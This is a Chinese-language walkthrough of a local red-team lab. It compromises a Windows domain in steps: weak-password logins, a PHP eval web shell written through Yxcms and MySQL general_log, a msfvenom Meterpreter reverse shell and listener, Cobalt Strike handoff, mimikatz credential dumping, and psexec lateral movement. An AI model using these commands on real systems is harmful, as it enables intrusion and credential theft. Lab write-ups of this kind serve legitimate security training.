一、前言

这几天一直有点任务,就一直没来得更新,现在继续给大家更新一些贴近真实情况的靶场环境,今天的文章或许会有点长,因为有好多和我一样的小白,所以在这就多墨迹几句,有什么不对的还请大佬们给予批评指正

二、靶场前准备

首先做靶场前先需要做一些准备

1、下载靶场镜像文件

这步就没什么过多介绍的

链接:https://pan.baidu.com/s/1lElVlUfEovffRWWOCktdVQ?pwd=6666 提取码:6666

2、修改各个靶机登录密码

因为第一次登录不修改密码的话,第二次开机时,原来的密码就失效了,主机就打不开了。一开始默认所有主机密码为:hongrisec@2019

win7修改密码

修改要注意密码复杂度即可。

win2003

登录后显示让你立刻更改密码

win2018

到此为止,三台靶机的用户密码均已修改成功

3、相关知识点说明

域和域控

1、域控机可管理所有域用户。

2、域用户、域管理员可登陆到任何一台在域中的域成员主机,当然域成员想要登陆域控机的话,要设置允许才行。

3、域管理员可以更改任何域用户的密码。(自己的密码也可以改),因为是域,所以域管理员在域控机上修改密码,还是域成员主机上修改密码,都是可以的。

4、域用户是属于域,如果设置了允许,域用户也是可以登录到任何一台域成员主机和域控。

5、“域名\用户名”是登入域,“主机名\用户名”是登入本地计算机

4、环境思路

1、3台靶机都是属于域的。所以3台靶机都可以只用一个域管理账号登录所有主机(域账号:god\administrator hongrisec@2019)。改密码也只需要修改域管理员密码。

2、3台主机都是有密码过期的,所以要更改新的密码。

3、才开机配置的时候,这个时候因为网络不通,所以域数据,还是用的以前的。所以不管你用域管理员登录哪一台主机,都是可以登录进去的。就算你在其中一台上把域管理员密码改了,其他主机你用以前的域管理员密码也是可以登录进去的。但是如果你把网络互通了以后,域数据就更新了,你就必须用你改了的域管理员密码了

5、环境网络配置

web服务器(win7):双网卡桥接模式和仅主机。

桥接:192.168.1.9

仅主机:192.168.52.143

域成员(window server 2003):

仅主机:192.168.52.141

域控机:(window server 2008):

域控机:(window server 2008):

仅主机:192.168.52.8

全部设置成功后也要对win7主机进行以下两步操作

1、关闭防火墙(否则端口无法扫描)

2、开始phpstudy

6、整体拓扑图

三、渗透阶段前期

1、信息收集



首先在kali端扫描存活主机ip地址

arp-scan -l

发现存活主机ip地址为:192.168.1.9(其他ip是我其他设备,可以忽略)

直接扫描一下端口

nmap -A -p- 192.168.1.9

发现一直扫描不到,看了一眼拓扑,有防火墙当然不行,所以直接关闭win7防火墙在进行尝试

发现了80端口、445端口还有3306端口

在这里445端口还是存再永恒之蓝,我就不展示了,这个大家也都会操作,也可以看我以前写的靶场,也会有记录的

2、渗透攻击

访问80端口

发现是一个php探针界面

发现是一个php探针界面

在这里也直接暴露的绝对路径,然后继续用目录扫描看一下

在这里也直接暴露的绝对路径,然后继续用目录扫描看一下

发现有phpadmin



其实在这里根据每个人用的工具不同,甚至还可以扫描出beifen.rar,所以在这里就根据每个人用的工具不动就有不同的发展方向,不过phpadmin也可以得到shell,这两种办法均是可以的,那接下来先给大家介绍第一种解决办法

----Yxcms漏洞getshell

直接访问,获得下载压缩包

http://192.168.1.9/beifen.rar

下载后发现这是一个yxcms的靶场,那就直接访问这个网址先,看看是不是存在

下载后发现这是一个yxcms的靶场,那就直接访问这个网址先,看看是不是存在

发现这个还真是存在,自己也没有发现,这个其实就看自己字典能力了

发现这个还真是存在,自己也没有发现,这个其实就看自己字典能力了

其实这里就有两种办法了,第一种办法就是直接代码审计,另一种就是看看有没有版本漏洞,

其实这里就有两种办法了,第一种办法就是直接代码审计,另一种就是看看有没有版本漏洞,

看看代码包里还有什么信息没



发现是1.2.1版本,那就直接百度一下,看看这个版本有什么漏洞

发现有漏洞,那就直接登录后台上传一下,发现后台登录地址也给显示出俩了,那就直接登录

发现需要密码,因为是有验证码的,所以没有办法进行爆破,那就用弱口令进行尝试看看

发现需要密码,因为是有验证码的,所以没有办法进行爆破,那就用弱口令进行尝试看看

用户名:admin 密码:123456

发现已经成功登录进去

发现已经成功登录进去



进入管理后台,找漏洞位置:全局设置—前台模板—管理模板文件—右上角新建

发现一句话木马已经上传成功了,但是不知道路径,其实没事,因为我们已经找到源码了,那就看看同目录下其他文件位置在哪就可以

发现一句话木马已经上传成功了,但是不知道路径,其实没事,因为我们已经找到源码了,那就看看同目录下其他文件位置在哪就可以

复制路径即可

http://192.168.1.9/yxcms/protected/apps/default/view/default/shell.php

打开蚁剑

发现已经成功了,这是第一种办法。

发现已经成功了,这是第一种办法。

----phpmyadmin后台getshell

http://192.168.1.9/phpmyadmin/

还得进行爆破,这里爆破是可以的,其实也是弱口令root、root就OK

还得进行爆破,这里爆破是可以的,其实也是弱口令root、root就OK

这里有一个神器,大家可以试试

这一步其实大家在我前几个靶场b中应该看到过怎么操作,那就直接给大家在重新缕一下思路,

这一步其实大家在我前几个靶场b中应该看到过怎么操作,那就直接给大家在重新缕一下思路,

phpmyadmin后台getshell一般有以下几种方式:

1、select into outfile直接写入

2、开启全局日志getshell

3、使用慢查询日志getsehll

4、使用错误日志getshell

5、利用phpmyadmin4.8.x本地文件包含漏洞getshell

select into outfile直接写入getshell

传送门

当secure_file_priv的值为null ,表示限制mysqld 不允许导入或者导出

所以这种办法是不行的

开启全局日志getshell

mysql 5.0版本以上会创建日志文件,修改日志的全局变量,也可以getshell。但是也要对生成的日志有可读可写的权限。

首先,介绍两个MySQL全局变量(general_log、general_log file)

general log 指定日志保存状态,一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。

general log file 指的是日志的保存路径

1)查看配置

show variables like ‘%general%’;

2)开启general log模式

set global general_log = on;

此时再查看变为on

3)设置日志目录为shell地址

一开始目录扫描的时候发现了phpinfo.php文件,我们搜索“DOCUMENT_ROOT”获取网站根目录

这里shell的目录地址需要有可写权限,如果没反应没有生成该文件说明没写权限写不进去

这里shell的目录地址需要有可写权限,如果没反应没有生成该文件说明没写权限写不进去

set global general_log_file = ‘C:/phpStudy/WWW/yxcms/rizhi.php’

再次查看配置,设置成功

4)写入shell

如果写入进去但是连接不了,可能是函数不支持,可以换成别的函数如assert等

select ‘<?php @eval($_POST["a"]); ?>’

使用蚁剑进行连接密码 a

擦试了几下都不行,一看日志服务都还关着呢

然后在连接

连接成功

连接成功

3、攻入内网信息收集

蚁剑链接成功后开始进行在终端界面进行信息收集,也好为后渗透阶段做好准备

1.查看当前用户

whoami

可以看到当前的域名是god,登录的用户是administrator

2.看一下网卡信息

ipconfig

在这里发现了有两个网卡

内网:192.168.1.0

外网:192.168.52.0

3.看下当前登录域以及登录用户信息

net config Workstation

发现在工作站有三个工作主机,就一个是我们现在的这台靶机,然后就是剩下还有两台



4.查看域成员

net view /domain:god

四、渗透阶段中期

1、msf和cs工具联动

首先先给大家说一下用msf如何进行



1.首先先在msf生成一个pyload到win7终端上,然后利用蚁剑执行,得到msf的session

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=6666 -f exe -o xiaoao.exe

然后给这个文件777最大权限

chmod 777 xiaoao.exe

然后把这个exe文件上传到win7靶机上面



2.在msf上进行接受这个反弹shell也就是开启监听

2.在msf上进行接受这个反弹shell也就是开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.7

set lport 6666

然后run开始监听即可,然后在蚁剑中执行这个exe文件即可

发现这个时候已经监听到了

发现这个时候已经监听到了

3.开启远程桌面试试

run getgui -e

发现成功开启,我们直接连接一下试试

也是成功的

4.接下来给大家利用cs也来一下

首先打开cs并建立一个新的监听

设置成功后,就从msf操作上设置pyload进行反弹

首先先退出上一个会话(要不然是成功不了的)

background

然后在进去另一个模块

use exploit/windows/local/payload_inject

开始进行设置其他参数

set payload windows/meterpreter/reverse_http //设置http的payload

set DisablePayloadHandler true //payload_inject执行之后会在本地产生一个新的handler,设置为true表示不重复生成

set lhost 192.168.1.7 //公网的ip(搭建CS那个主机ip)

set lport 7777 //监听的端口

set session 1 //设置会话id

CS中查看,发现弹回来了

2、内网信息收集

然后在cs中进行一些操作,具体原因的话在cs传送门有详细介绍,大家可以看一下

查看一下当前权限

shell whoami



查看主机名

查看主机名

shell hostname

查看用户列表

shell net users

发现就有一个普通用户 liukaifeng01

使用systeminfo查看系统详细信息

shell systeminfo

也能看到该虚拟机打的补丁

接下来看看进程列表

shell tasklist

获得了本机的相关信息之后,就要判断当前内网中是否存在域

之前在systeminfo中,“域"即为域名,如果"域"为"WORKGROUP”,则表示当前服务器不在域内:

查看域信息:

shell net config workstation

"工作站域DNS名称"为域名,如果为WORKGROUP表示当前为非域环境

"登录域"表示当前登录的用户是域用户还是本地用户

继续搜集域内基础信息

查询域

shell net view /domain

五、内网渗透–域攻击

1、提权



1、首先先把主机进行提权操作,因为并不是最高权限

提权成功,就会发现成功上线一台system权限的主机

看到命令行处会显示以下信息





2、横向移动渗透

1.横向探测

图形化界面进行探测或者net view :

发先了3个扫描主机,但是一直存在疑问,为什么他们的ip不在同一网段就有点迷





用 cs 的 hashdump 读内存密码(或者如下图形化操作):

hashdump

用 mimikatz 读注册表密码:

logonpasswords

在密码凭证视图里看整合的信息

因为都是我自己后改的密码,所以大家也都能知道



2、横向移动





smb

SMB Beacon 使用命名管道通过父级 Beacon 进行通讯,当两个 Beacons 链接后,子 Beacon 从父 Beacon

获取到任务并发送。因为链接的 Beacons 使用 Windows 命名管道进行通信,此流量封装在 SMB 协议中,所以 SMB

Beacon 相对隐蔽,绕防火墙时可能发挥奇效

然后新建一个会话







psexec 使用凭证登录其他主机

因为get到密码凭证并提权到了system,所以可以利用

因为get到密码凭证并提权到了system,所以可以利用

开始监听



我们点击开始,发现成上线域控

我们点击开始,发现成上线域控

继续搞最后一台机器

现全部上线成功

这个域已经全部沦陷

参考文章如下